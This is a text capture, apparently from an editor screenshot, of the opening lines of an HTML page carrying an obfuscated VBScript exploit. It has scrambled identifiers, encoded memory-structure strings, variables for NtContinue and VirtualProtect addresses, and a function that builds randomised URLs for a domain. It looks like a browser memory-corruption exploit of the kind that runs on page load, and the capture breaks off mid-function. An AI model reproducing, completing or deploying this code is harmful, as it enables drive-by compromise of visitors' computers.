 3.html ×
0 10 20 30 40 50 60 70 80 90 100 110
1
2 <!doctype html>
3 <html lang="en">
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
6 <meta http-equiv="x-ua-compatible" content="IE=10">
7 <meta http-equiv="Expires" content="0">
8 <meta http-equiv="Pragma" content="no-cache">
9 <meta http-equiv="Cache-control" content="no-cache">
10 <meta http-equiv="Cache" content="no-cache">
11 </head>
12 <body>
13 <script language="vbscript">
14 Dim lIIl
15 Dim IIIlI(6),IllII(6)
16 Dim IllI
17 Dim IIllI(40)
18 Dim lIlIIl,lIIIll
19 Dim IlII
20 Dim llll,IIIIl
21 Dim llllIl,IlIIII
22 Dim NtContinueAddr,VirtualProtectAddr
23
24 IlII=195948557
25 lIlIIl=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000%uffff%u7fff%u0000%u0000")
26 lIIIll=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
27 IllI=195890093
28 Function IIIII(Domain)
29 lIlII=0
30 IllllI=0
31 IIlIIl=0
32 Id=CLng(Rnd*1000000)
33 lIlII=CLng((&h27d+8231-&H225b)*Rnd)Mod (&h137d+443-&H152f)+(&h1c17+131-&H1c99)
34 If(Id+lIlII)Mod (&h5c0+6421-&H1ed3)=(&h10ba+5264-&H254a) Then
35 lIlII=lIlII-(&h86d+6447-&H219b)
36 End If
37
38 IllllI=CLng((&h2bd+6137-&H1a6d)*Rnd)Mod (&h769+4593-&H1940)+(&h1a08+2222-&H2255)
39 IIlIIl=CLng((&h14e6+1728-&H1b5d)*Rnd)Mod (&hfa3+1513-&H1572)+(&h221c+947-&H256e)
40 IIIII=Domain &"?" &Chr(IllllI) &"=" &Id &"&" &Chr(IIlIIl) &"=" &lIlII
41 End Function
42
43 Function lIIII(ByVal lIlIl)
44 IIll=""
45 For index=0 To Len(lIlIl)-1
46 IIll=IIll &lIlI(Asc(Mid(lIlIl,index+1,1)),2)
47 Next
48 IIll=IIll &"00"
49 If Len(IIll)/(&h15c6+3068-&H21c0) Mod (&h1264+2141-&H1abf)=(&hc93+6054-&H2438) Then
50 IIll=IIll &"00"
51 End If
52 For IIIl=(&h1a1a+3208-&H26a2) To Len(IIll)/(&h1b47+331-&H1c8e)-(&h14b2+4131-&H24d4)
53 lIIIlI=Mid(IIll,IIIl*(&h576+1268-&Ha66)+(&ha64+6316-&H230f),(&ha49+1388-&Hfb3))